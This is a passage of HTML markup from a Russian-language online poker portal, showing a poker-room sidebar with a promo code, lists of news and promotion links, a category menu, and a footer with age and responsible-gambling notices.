3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.6				</div><div class="sidebar-room__bonus">100% до 600 для новичков</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="PLANRUS"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/onlineigr_PokerPlanets_PLANRUS-1.gif" data-casinoname="Poker Planets"  data-bonus_text="100% до 600 для новичков" >						PLANRUS						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-planets/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/pokerplanets/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div></aside><aside class="side-wp-revive"><div class="wprv-box wprv-box__hidden wprv-box__sidebar"><div class="wprv-item wprv-pc"><ins data-main-zoneid="" data-rv_js="242" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div><div class="wprv-item wprv-mobile"><ins data-main-zoneid="" data-rv_js="243" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div></div></aside><div id="popular_news_sidebar_widget-3" class="widget widget_popular_news_sidebar_widget"><div class="widget mb40 tab_widget"><!-- Nav tabs --><ul class="nav nav-tabs" role="tablist"><li role="tab" class="active"><a href="#popular" data-toggle="tab">Популярное</a></li><li role="tab"><a href="#last_post" data-toggle="tab">Новое</a></li></ul><div class="tab-content"><div class="tab-pane active" id="popular"><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/news/pokerdom-zapuskaet-letnij-kubok/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//pokerdom_letnij_kubok_onlinepokerigrat-86x69.jpg" data-src="/wp-content/uploads//pokerdom_letnij_kubok_onlinepokerigrat-86x69.jpg" alt="Покердом запускает «Летний кубок» с призовым фондом 35,000,000 рублей" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/pokerdom-zapuskaet-letnij-kubok/">Покердом запускает «Летний кубок» с призовым фондом 35,000,000 рублей</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/promotions/mopoclub-zolotaya-lixoradka/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//mopoclub-zolotaya-lixoradka-0-86x69.jpg" data-src="/wp-content/uploads//mopoclub-zolotaya-lixoradka-0-86x69.jpg" alt="Всем посетителям MobilePokerClub доступна акция «Золотая лихорадка»" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/promotions/mopoclub-zolotaya-lixoradka/">Всем посетителям MobilePokerClub доступна акция «Золотая лихорадка»</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/promotions/dopolnitelniy-rejkbek-na-pokermatch/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//img-dopolnitelniy-rejkbek-na-pokermatch-86x69.jpg" data-src="/wp-content/uploads//img-dopolnitelniy-rejkbek-na-pokermatch-86x69.jpg" alt="До 80% дополнительного рейкбека каждый день на PokerMatch!" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/promotions/dopolnitelniy-rejkbek-na-pokermatch/">До 80% дополнительного рейкбека каждый день на PokerMatch!</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/promotions/na-mopoclub-startoval-ostrov-sokrovishh/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//na-mopoclub-startoval-ostrov-sokrovishh-0-86x69.jpg" data-src="/wp-content/uploads//na-mopoclub-startoval-ostrov-sokrovishh-0-86x69.jpg" alt="«Остров сокровищ» — необычная акция в руме MobilePokerClub" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/promotions/na-mopoclub-startoval-ostrov-sokrovishh/">«Остров сокровищ» — необычная акция в руме MobilePokerClub</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/icm-v-pokere/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//img-icm-v-pokere-86x69.jpg" data-src="/wp-content/uploads//img-icm-v-pokere-86x69.jpg" alt="Что такое ICM в покере" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/icm-v-pokere/">Что такое ICM в покере</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/news/v-pokerdom-startovala-otborochnaya-seriya/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//pokerdom-apc-v-kaliningrade-1-86x69.jpg" data-src="/wp-content/uploads//pokerdom-apc-v-kaliningrade-1-86x69.jpg" alt="В Покердом стартовала отборочная серия с призовыми в виде билетов на APC-34 Classic" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/v-pokerdom-startovala-otborochnaya-seriya/">В Покердом стартовала отборочная серия с призовыми в виде билетов на APC-34 Classic</a></div></div></div><div class="tab-pane" id="last_post"><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/projdet-ggmasters-freezeout-6th-anniversary/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/pokerok_ggmaster_online-86x69.jpg" class="img-responsive wp-post-image" alt="PokerOK" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/projdet-ggmasters-freezeout-6th-anniversary/">В PokerOK пройдет GGMasters Freezeout 6th Anniversary с гарантией $20,000,000</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/pokerdom-anonsiroval-rozygrysh-biletov/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/pokerdom_bilet_na_apps_online-86x69.jpg" class="img-responsive wp-post-image" alt="Покердом" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/pokerdom-anonsiroval-rozygrysh-biletov/">Покердом анонсировал розыгрыш билетов на топовые события APPS</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/vip-programma-bcpoker/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/bcpoker_rejkbek_online-86x69.jpg" class="img-responsive wp-post-image" alt="BCPoker" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/vip-programma-bcpoker/">В рамках VIP-программы BCPoker выплачивает до 50% рейкбека</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/top-kesh-igry-novaya-akciya/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/mpc_top_cash_game_online-86x69.jpg" class="img-responsive wp-post-image" alt="MobilePokerClub" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/top-kesh-igry-novaya-akciya/">«Топ кеш-игры»: новая акция с розыгрышем $500 стартовала в MobilePokerClub</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/pokerok-razygraet-25m-v-ggmillion/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/pokerok_gg_week_online-86x69.jpg" class="img-responsive wp-post-image" alt="PokerOK" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/pokerok-razygraet-25m-v-ggmillion/">PokerOK разыграет гарантию в $25,000,000 в турнирах GGMillion$ Week</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/1win-vozvrashhaet-klientam-do-50-rejka/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/1win_rejkbek_online-86x69.jpg" class="img-responsive wp-post-image" alt="1win Poker" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/1win-vozvrashhaet-klientam-do-50-rejka/">В рамках VIP-системы 1win Poker возвращает клиентам до 50% рейка</a></div></div></div></div></div></div><div id="servises_sidebar_widget-3" class="widget widget_servises_sidebar_widget"><div class="widget mb40"><div class="widgettitle">Рубрики</div><ul class="widget_sidebar_cats_ul "><li class="cat-item cat-item-28"><a href="https://onlinepokerigrat.com/promotions/">Акции покер-румов <span class="count">(150)</span></a></li><li class="cat-item cat-item-30"><a href="https://onlinepokerigrat.com/news/">Новости покера <span class="count">(746)</span></a></li><li class="cat-item cat-item-1"><a href="https://onlinepokerigrat.com/po-umolchaniyu/">По умолчанию <span class="count">(32)</span></a></li><li class="cat-item cat-item-2"><a href="https://onlinepokerigrat.com/poker/">Покер <span class="count">(517)</span></a><ul class='children'><li class="cat-item cat-item-13"><a href="https://onlinepokerigrat.com/poker/besplatnaya-igra/">Бесплатная игра <span class="count">(4)</span></a></li><li class="cat-item cat-item-16"><a href="https://onlinepokerigrat.com/poker/bonusy-i-paroli/">Бонусы и пароли <span class="count">(12)</span></a></li><li class="cat-item cat-item-12"><a href="https://onlinepokerigrat.com/poker/dlya-nachinayushhix/">Для начинающих <span class="count">(17)</span></a></li><li class="cat-item cat-item-17"><a href="https://onlinepokerigrat.com/poker/dlya-planshetov-i-telefonov/">Для планшетов и телефонов <span class="count">(4)</span></a></li><li class="cat-item cat-item-15"><a href="https://onlinepokerigrat.com/poker/igra-na-dengi-stati-o-poker-stars/">Игра на деньги <span class="count">(9)</span></a></li><li class="cat-item cat-item-69"><a href="https://onlinepokerigrat.com/poker/mobilnyj-poker/">Мобильный покер <span class="count">(15)</span></a></li><li class="cat-item cat-item-14"><a href="https://onlinepokerigrat.com/poker/obuchenie/">Обучение <span class="count">(6)</span></a></li><li class="cat-item cat-item-8"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/">Покер бесплатно <span class="count">(34)</span></a><ul class='children'><li class="cat-item cat-item-74"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/no-deposit-bonus/">Бездепозитные бонусы <span class="count">(9)</span></a></li></ul></li><li class="cat-item cat-item-70"><a href="https://onlinepokerigrat.com/poker/poleznoe/">Полезное <span class="count">(111)</span></a><ul class='children'><li class="cat-item cat-item-72"><a href="https://onlinepokerigrat.com/poker/poleznoe/programmy-dlya-pokera/">Программы для покера <span class="count">(16)</span></a></li></ul></li><li class="cat-item cat-item-18"><a href="https://onlinepokerigrat.com/poker/raznoe/">Разное <span class="count">(20)</span></a></li><li class="cat-item cat-item-32"><a href="https://onlinepokerigrat.com/poker/stati-o-888poker/">Статьи о 888poker <span class="count">(19)</span></a></li><li class="cat-item cat-item-65"><a href="https://onlinepokerigrat.com/poker/stati-o-partypoker/">Статьи о PartyPoker <span class="count">(19)</span></a></li><li class="cat-item cat-item-33"><a href="https://onlinepokerigrat.com/poker/stati-o-pokerdom/">Статьи о PokerDom <span class="count">(21)</span></a></li><li class="cat-item cat-item-468"><a href="https://onlinepokerigrat.com/poker/stati-o-pokerstars/">Статьи о PokerStars <span class="count">(2)</span></a></li><li class="cat-item cat-item-469"><a href="https://onlinepokerigrat.com/poker/stati-o-pokerok/">Статьи о ПокерОК <span class="count">(2)</span></a></li><li class="cat-item cat-item-11"><a href="https://onlinepokerigrat.com/poker/flesh-igry/">Флеш игры <span class="count">(5)</span></a></li><li class="cat-item cat-item-6"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/">Школа покера <span class="count">(215)</span></a><ul class='children'><li class="cat-item cat-item-68"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/kombinatsii-kart/">Комбинации карт <span class="count">(21)</span></a></li><li class="cat-item cat-item-73"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/">Покер термины <span class="count">(132)</span></a></li><li class="cat-item cat-item-66"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/">Правила покера <span class="count">(44)</span></a></li></ul></li></ul></li></ul><div class="clearfix"></div></div></div></aside></div><!-- ASIDE END --></div></div></section><!-- RECOMENDED POSTS --><div id="show_other" class="show_other"><div class="show_other_show"><i class="fa fa-angle-left"></i></div><div class="show_other_close">×</div><div class="show_other_title">Рекомендуем посмотреть</div><div class="show_other_content"><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left"><a href="https://onlinepokerigrat.com/news/projdet-ggmasters-freezeout-6th-anniversary/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/pokerok_ggmaster_online-86x69.jpg" class="img-responsive wp-post-image" alt="PokerOK" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/projdet-ggmasters-freezeout-6th-anniversary/">В PokerOK пройдет GGMasters Freezeout 6th Anniversary с гарантией $20,000,000</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left"><a href="https://onlinepokerigrat.com/news/pokerdom-anonsiroval-rozygrysh-biletov/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/pokerdom_bilet_na_apps_online-86x69.jpg" class="img-responsive wp-post-image" alt="Покердом" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/pokerdom-anonsiroval-rozygrysh-biletov/">Покердом анонсировал розыгрыш билетов на топовые события APPS</a></div></div></div></div><!-- /RECOMENDED POSTS --><div class="clearfix"></div><footer><div class="copyright"><div class="container"><div class="row"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-links"><div class="menu-nizhnee-menyu-container"><ul class="list-inline pull-left contact"><li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://onlinepokerigrat.com/kontakty/">Контакты</a></li><li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://onlinepokerigrat.com/sitemap/">Карта сайта</a></li><li id="menu-item-9506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9506"><a href="https://onlinepokerigrat.com/18-2/">Для лиц старше 18 лет</a></li><li id="menu-item-9511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9511"><a href="https://onlinepokerigrat.com/garantiya-kachestva-obzorov/">Лучшие обзоры - на OnlinePokerIgrat.com</a></li><li id="menu-item-9512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9512"><a href="https://onlinepokerigrat.com/igrovaya-zavisimost/">Игровая зависимость</a></li><li id="menu-item-9515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9515"><a href="https://onlinepokerigrat.com/usloviya-ispolzovaniya/">Условия использования</a></li><li id="menu-item-9513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9513"><a href="https://onlinepokerigrat.com/missiya/">Миссия</a></li><li id="menu-item-9519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9519"><a href="https://onlinepokerigrat.com/obrashhenie-rukovoditelya-proekta/">От руководителя портала</a></li><li id="menu-item-9514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9514"><a href="https://onlinepokerigrat.com/obrashhenie-glavreda/">Слово главного редактора</a></li><li id="menu-item-9516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9516"><a rel="privacy-policy" href="https://onlinepokerigrat.com/privacy-policy/">Политика защиты личных данных</a></li></ul></div></div><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-copy">                    &copy; 2026 OnlinePokerIgrat.Com. Все права защищены                    <a href="https://www.dmca.com/Protection/Status.aspx?ID=fb91e41b-55b2-40bc-b625-a2859394cf92" title="DMCA.com Protection Status" class="dmc-a-protection" target="_blank" rel="nofollow"><img src="[data-uri]" data-src="https://images.dmca.com/Badges/dmca-badge-w100-5x1-08.png?ID=fb91e41b-55b2-40bc-b625-a2859394cf92" alt="DMCA.com Protection Status" width="100" height="20" class="lozad"></a></div><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-sites"><a href="https://www.begambleaware.org/" target="_blank" class="begambleaware" rel="nofolow" aria-label="begambleaware"><svg xmlns="http://www.w3.org/2000/svg" width="156" height="16" viewBox="0 0 156 16" fill="#fff" id="begambleaware"><path d="M9.20229 11.0076C9.13675 12.1473 8.12738 12.9333 6.98693 12.8547H3.99815V9.01636L6.71164 8.95086C8.20603 8.95086 9.2154 9.73687 9.2154 10.9421V11.0076H9.20229ZM8.78281 5.16491C8.70416 6.17362 7.77345 6.88103 6.77719 6.80243H3.99815V3.39639H6.56745C7.8521 3.39639 8.78281 4.1038 8.78281 5.03391V5.16491ZM9.70042 7.73254C11.1293 7.02514 11.5619 6.30463 11.5619 4.88981C11.5619 3.39639 10.7753 2.11257 9.42514 1.47067C8.70416 1.18246 7.8521 1.11696 5.42699 1.11696H0V3.39639H1.07491V12.8678H0V15.1472H7.49816C10.2117 15.1472 12.0731 13.5883 12.0731 11.2303C12.2042 9.65827 11.2079 8.23035 9.70042 7.73254ZM16.2679 8.41375C16.4776 7.28714 17.4608 6.37013 18.6405 6.37013H18.7061C19.8203 6.37013 20.8035 7.28714 20.8035 8.47925L16.2679 8.41375ZM16.1237 10.3133H23.6743C23.7398 8.89846 23.3203 7.56224 22.6256 6.37013C21.7211 4.95531 20.1743 4.1824 18.5619 4.1824C15.6255 4.1824 13.4626 6.51423 13.4626 9.74997C13.4626 12.9857 15.6255 15.3175 18.5619 15.3175C21.0788 15.3175 22.9664 13.9027 23.4514 11.584L20.7904 11.6495C20.5151 12.5665 19.5975 13.2739 18.6274 13.1953C18.1555 13.2084 16.4121 13.0643 16.1237 10.3133ZM35.8785 15.1341H37.4384V8.07315L32.5489 8.06005V8.07315L32.4833 9.37006H35.8129C35.8129 9.72377 35.8129 10.1037 35.7474 10.4574C35.3934 12.2914 33.8335 13.6931 31.9196 13.7717C29.5076 13.7717 27.6724 11.3089 27.6724 7.92905C27.6724 3.63219 30.2155 2.15188 31.9196 2.15188C33.047 2.21738 34.1874 2.78068 34.8953 3.69769C35.2492 4.1955 35.5376 4.74571 35.6687 5.37452H37.2286V1.11696H35.7474V3.14749C34.8953 1.66717 33.3354 0.684657 31.5657 0.750158C28.3803 0.750158 25.8241 3.9859 25.8241 8.07315C25.8241 12.1604 28.3672 15.3175 31.6312 15.3175C32.7586 15.3175 33.899 14.8983 34.8167 14.1254C35.2361 13.7062 35.5901 13.3132 35.8785 12.8154V15.1341ZM46.1557 11.3744C45.9459 12.9202 44.5826 14.0337 43.0096 14.1123C41.8691 14.1123 40.8598 13.2739 40.7942 12.0818C40.7942 10.7456 41.8691 10.1954 45.1594 9.76307L46.1557 9.61897V11.3744ZM46.1557 15.1341H49.2231L49.0789 13.8372H47.5845V8.02075C47.5845 5.36141 45.7231 4.3789 43.5077 4.3789C42.5114 4.3789 41.4365 4.65401 40.65 5.29591C40.0077 5.85922 39.5751 6.60593 39.4309 7.44434H41.0695C41.3579 6.04262 42.1444 5.57102 43.6388 5.57102C45.1463 5.57102 46.0639 6.34393 46.0639 7.53604V8.58406L45.0676 8.64956C40.7811 9.06876 38.9983 10.0513 38.9983 12.0818V12.2914C39.1425 14.0468 40.7156 15.4485 42.4983 15.3044C43.9927 15.3044 45.4216 14.5184 46.1426 13.1822V15.1341H46.1557ZM63.7475 15.1341H66.7101V13.8372H65.2288V7.07754C65.2288 5.24351 64.3112 4.1824 62.6988 4.1824C61.8599 4.1824 61.0864 4.53611 60.4441 5.09941C60.0246 5.51862 59.7363 5.95092 59.461 6.43563C59.1857 4.95531 58.4123 4.1693 56.9965 4.1693C55.0302 4.1693 54.1126 5.72822 53.6145 6.43563L53.549 4.3658H50.4553V5.66272H52.0021V13.8372H50.4553V15.1341H55.0302V13.8372H53.4834V8.55785C53.4834 7.57534 54.6763 5.51862 56.3018 5.51862C57.3636 5.51862 57.8486 6.08192 57.8486 7.43124V15.1341H60.9423V13.8372H59.3823V8.42685C59.3823 7.65394 60.3655 5.45312 62.2007 5.45312C63.2494 5.45312 63.7475 6.16052 63.7475 7.64084V15.1341ZM77.4592 9.71067C77.4592 12.3307 76.3318 13.9551 74.5097 13.9551C72.8187 13.811 71.4947 12.3962 71.4947 10.6408L71.4292 8.80676C71.4292 7.24784 72.976 5.55792 74.5228 5.55792C76.2663 5.54482 77.4592 7.10374 77.4592 9.71067ZM79.1502 9.93337C79.1502 6.82863 77.3281 4.3658 74.9292 4.3658C73.1071 4.3658 71.9011 5.89852 71.4816 6.67143V0.750158H68.5322V2.04707H69.9348V13.8372H68.4535V15.1341H71.4816V13.1822C72.1108 14.0337 73.0285 15.3175 74.9292 15.3175C77.1839 15.3175 79.1502 12.8285 79.1502 9.93337ZM79.9761 15.1341H84.5248V13.8372H83.109V0.750158H80.0547V1.95537H81.5491V13.8372H79.9892V15.1341H79.9761ZM87.5004 8.92466C87.5004 8.57096 87.6446 8.21725 87.7102 7.87665C88.0641 6.60593 89.1915 5.70202 90.5285 5.62342C91.1578 5.55792 91.8001 5.83302 92.2982 6.25223C93.0061 7.02514 93.36 7.94215 93.36 8.92466H87.5004ZM87.4349 10.1168H95.1297C95.1297 6.39633 93.0192 4.3527 90.3975 4.3527C87.7888 4.3527 85.7439 6.73693 85.7439 9.82857C85.7439 13.0643 87.7888 15.3044 90.6858 15.3044C92.0229 15.3044 93.2289 14.7411 94.0679 13.7586C94.4874 13.2608 94.7758 12.7761 94.92 12.1473L93.1634 12.2128C92.5997 13.4835 91.8263 14.0337 90.6203 14.0337C89.9124 14.0337 89.2046 13.7586 88.6409 13.2608C87.933 12.5796 87.5791 11.6626 87.4349 10.1168ZM105.001 9.95957H101.33L103.165 3.72389L105.001 9.95957ZM106.626 15.1341H109.798V12.9071H108.736L104.869 1.11696H101.487L97.6728 12.9071H96.611V15.1341H99.8619L100.78 12.0949H105.721L106.626 15.1341ZM124.414 6.40943H125.332V4.3658H121.098V6.40943H122.16L120.744 12.6975L118.987 4.3658H116.235L114.465 12.8416L112.997 6.40943H114.046V4.3658H109.811V6.40943H110.729L113.049 15.1341H115.868L117.559 7.66704L119.328 15.1341H122.147L124.414 6.40943ZM132.883 11.1779C132.817 12.4486 131.755 13.4311 130.484 13.4311C129.422 13.4311 128.714 12.8678 128.714 12.0294C128.714 10.5491 130.34 10.3395 132.804 10.1299H132.87V11.1124V11.1779H132.883ZM132.961 15.1341H136.278V13.0774H135.36L135.426 8.08625C135.426 5.70202 133.866 4.3658 130.903 4.3658C128.36 4.3658 126.669 5.70202 126.525 7.81115L129.068 7.87665V7.81115C129.134 6.82863 129.632 6.19982 130.969 6.19982C132.306 6.19982 132.87 6.69763 132.87 8.30895C129.474 8.58406 125.948 8.93776 125.948 12.0294C125.948 13.9289 127.574 15.3306 129.697 15.3306C130.969 15.3306 132.175 14.8328 132.948 13.8634V15.1341H132.961ZM143.933 6.68453C144.353 6.68453 144.772 6.75003 145.192 6.82863V4.3265C144.772 4.261 144.418 4.1824 143.999 4.1824C142.806 4.1824 142.033 4.75881 141.338 6.12122V4.3658H137.759V6.47493H138.808V13.0774H137.759V15.1341H142.662V13.0774H141.403V8.91156C141.482 7.61464 142.596 6.61903 143.933 6.68453ZM148.521 8.41375C148.731 7.28714 149.714 6.37013 150.894 6.37013H150.96C152.074 6.37013 153.057 7.28714 153.057 8.47925L148.521 8.41375ZM148.443 10.3133H155.993C156.059 8.89846 155.639 7.56224 154.945 6.37013C154.04 4.95531 152.493 4.1824 150.881 4.1824C147.945 4.1824 145.769 6.51423 145.769 9.74997C145.769 12.9857 147.931 15.3175 150.881 15.3175C153.398 15.3175 155.285 13.9027 155.77 11.584L153.109 11.6495C152.834 12.5665 151.916 13.2739 150.946 13.1953C150.475 13.2084 148.731 13.0643 148.443 10.3133Z"></path></svg></a><svg class="icon-18" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-387 264.5 66.9 66.8" id="icon-18"><path d="M-353.6,331.3c-18.4,0-33.4-15-33.4-33.4s15-33.4,33.4-33.4c3.6,0,7.2,0.6,10.6,1.7  c1.5,0.5,2.3,2.1,1.8,3.6s-2.1,2.3-3.6,1.8c-2.8-1-5.8-1.4-8.8-1.4c-15.3-0.1-27.8,12.4-27.8,27.7c0,15.3,12.5,27.8,27.8,27.8  c15.3,0,27.8-12.5,27.8-27.8c0-2.4-0.3-4.8-0.9-7.1c-0.4-1.5,0.5-3,2-3.4s3,0.5,3.4,2c0.7,2.8,1.1,5.7,1.1,8.6  C-320.2,316.3-335.2,331.3-353.6,331.3z"></path><path d="M-359.2,312.4h-5.5v-20.8c-2,1.9-4.4,3.3-7.1,4.2v-5c1.4-0.5,3-1.4,4.7-2.7c1.7-1.3,2.8-2.8,3.5-4.6  h4.5v28.9H-359.2z"></path><path d="M-350.9,296.8c-1.4-0.6-2.5-1.4-3.1-2.5c-0.6-1.1-1-2.2-1-3.5c0-2.1,0.7-3.9,2.2-5.3  s3.6-2.1,6.4-2.1c2.7,0,4.9,0.7,6.4,2.1s2.3,3.2,2.3,5.3c0,1.3-0.3,2.5-1,3.6c-0.7,1-1.7,1.8-2.9,2.4c1.6,0.6,2.8,1.6,3.6,2.8  c0.8,1.2,1.2,2.6,1.2,4.3c0,2.7-0.8,4.8-2.5,6.5c-1.7,1.7-3.9,2.5-6.8,2.5c-2.6,0-4.8-0.7-6.5-2.1c-2.1-1.6-3.1-3.8-3.1-6.7  c0-1.6,0.4-3,1.2-4.3C-353.8,298.6-352.6,297.6-350.9,296.8z M-350.3,303.6c0,1.5,0.4,2.7,1.2,3.6c0.8,0.9,1.7,1.3,2.9,1.3  c1.1,0,2.1-0.4,2.8-1.2c0.7-0.8,1.1-2,1.1-3.5c0-1.3-0.4-2.4-1.1-3.2c-0.8-0.8-1.7-1.2-2.9-1.2c-1.3,0-2.4,0.5-3,1.4  C-350,301.5-350.3,302.5-350.3,303.6z M-349.8,291.3c0,1.1,0.3,2,0.9,2.6s1.4,0.9,2.5,0.9c1,0,1.9-0.3,2.5-0.9s0.9-1.5,0.9-2.6  c0-1-0.3-1.9-0.9-2.5c-0.6-0.6-1.4-0.9-2.5-0.9s-1.9,0.3-2.5,0.9C-349.5,289.4-349.8,290.3-349.8,291.3z"></path><path d="M-322.9,272.5h-3.5V269c0-1.6-1.3-2.8-2.8-2.8c-1.6,0-2.8,1.3-2.8,2.8v3.5h-3.5  c-1.6,0-2.8,1.3-2.8,2.8s1.3,2.8,2.8,2.8h3.5v3.5c0,1.6,1.3,2.8,2.8,2.8c1.6,0,2.8-1.3,2.8-2.8v-3.5h3.5c1.6,0,2.8-1.3,2.8-2.8  S-321.4,272.5-322.9,272.5z"></path></svg><span class="icon-ecogra" rel="nofolow"><img src="[data-uri]" data-src="/wp-content/themes/pokernet-child/img/ecogra.png" alt="ecogra" class="ecogra lozad" width="100" height="30"></span></div><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-info"><p>Onlinepokerigrat.com — информативный сайт о покере. Наша команда не занимается организацией игр на реальные деньги и не принимает какие-либо взносы. </p><p>Игра на реальные деньги может стать причиной лудомании. В случае появления первых признаков зависимости рекомендуется сразу обратиться за помощью к специалистам. </p><p>Покер — это спорт, вариант проведения досуга и развлечения. Нельзя рассматривать эту дисциплину как способ заработка. Наш сайт настоятельно рекомендует контролировать депозит и придерживаться всех                        принципов ответственной игры. </p><link rel="stylesheet" id="general-css" 